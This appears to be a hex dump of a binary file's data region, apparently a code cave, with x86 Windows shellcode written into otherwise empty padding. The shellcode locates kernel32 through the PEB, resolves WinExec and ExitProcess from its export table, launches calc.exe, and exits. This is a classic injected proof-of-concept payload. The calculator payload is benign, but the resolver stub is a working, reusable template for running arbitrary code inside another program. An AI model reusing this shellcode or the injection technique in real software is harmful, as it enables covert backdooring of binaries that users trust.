 00044670 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00044680 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00044690 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000446A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000446B0 00 00 00 00 00 00 00 00 C2 ED FF 1F C0 EC FF 55 ........Âíÿ.ÀìÿU
000446C0 C2 ED FF 61 C2 ED FF 4A C2 ED FF 3D C2 ED FF 40 ÂíÿaÂíÿJÂíÿ=Âíÿ@
000446D0 C2 ED FF 38 C2 ED FF 0E 00 00 00 00 00 00 00 00 Âíÿ8Âíÿ.........
000446E0 3B 3B 3B 01 00 00 00 00 00 00 00 00 00 00 00 00 ;;;.............
000446F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00044700 89 E5 83 EC 20 31 DB 64 8B 5B 30 8B 5B 0C 8B 5B ‰åƒì 1Ûd‹[0‹[.‹[
00044710 1C 8B 1B 8B 1B 8B 43 08 89 45 FC 8B 58 3C 01 C3 .‹.‹.‹C.‰Eü‹X<.Ã
00044720 8B 5B 78 01 C3 8B 7B 20 01 C7 89 7D F8 8B 4B 24 ‹[x.Ã‹{ .Ç‰}ø‹K$
00044730 01 C1 89 4D F4 8B 53 1C 01 C2 89 55 F0 8B 53 14 .Á‰Mô‹S..Â‰Uð‹S.
00044740 89 55 EC EB 32 31 C0 8B 55 EC 8B 7D F8 8B 75 18 ‰Uìë21À‹Uì‹}ø‹u.
00044750 31 C9 FC 8B 3C 87 03 7D FC 66 83 C1 08 F3 A6 74 1Éü‹<‡.}üfƒÁ.ó¦t
00044760 05 40 39 D0 72 E4 8B 4D F4 8B 55 F0 66 8B 04 41 .@9Ðrä‹Mô‹Uðf‹.A
00044770 8B 04 82 03 45 FC C3 BA 78 78 65 63 C1 EA 08 52 ‹.‚.EüÃºxxecÁê.R
00044780 68 57 69 6E 45 89 65 18 E8 B8 FF FF FF 31 C9 51 hWinE‰e.è¸ÿÿÿ1ÉQ
00044790 68 2E 65 78 65 68 63 61 6C 63 89 E3 41 51 53 FF h.exehcalc‰ãAQSÿ
000447A0 D0 31 C9 B9 01 65 73 73 C1 E9 08 51 68 50 72 6F Ð1É¹.essÁé.QhPro
000447B0 63 68 45 78 69 74 89 65 18 E8 87 FF FF FF 31 D2 chExit‰e.è‡ÿÿÿ1Ò
000447C0 52 FF D0 00 00 00 00 00 00 00 00 00 00 00 00 00 RÿÐ.............
000447D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000447E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000447F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00044800 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00044810 00 00 00 00 00 00 00 00 FF FF 80 00 FF FF 00 00 ........ÿÿ€.ÿÿ..
00044820 FF FF 00 00 7F FF 00 00 FF FF 00 00 3F FF 00 00 ÿÿ...ÿ..ÿÿ..?ÿ..
00044830 FF FF 00 00 3F FF 00 00 FF FF 00 00 1F FF 00 00 ÿÿ..?ÿ..ÿÿ...ÿ..